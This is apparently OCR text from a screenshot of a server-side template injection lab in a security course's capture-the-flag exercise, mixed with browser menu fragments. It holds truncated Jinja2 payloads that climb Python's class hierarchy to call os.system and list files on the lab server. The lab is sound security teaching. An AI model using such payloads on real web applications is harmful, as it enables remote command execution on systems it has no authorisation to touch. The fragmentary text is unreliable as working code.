 Opera File Edit View History Bookmarks Developer Window Help
Wed Apr 5 6:42 PM
ED 105: Server Side Template In
VPN
bowneconsultingconte
User, 0 exists!!
Flag ED 105.4: Viewing the Output of 'ls' (5 pts)
We need to modify the commands to send the output of 'ls' into a file and th
Enter this into the Search page, as shown below.
{% set x = 'HELLO'.__class__.__mro__[2].__subclasses_
{{ x()._module.__builtins__['__import__']('os').syste
{{ 'HELLO'.__class__.__mro__[2].__subclasses__()[40](
It works, showing a list of files and directories. The flag is the last item, cove
35.225.52.69:60/process
samscla
CNIT 127
Introduct
Users
Users
N...
User, 0 exists!!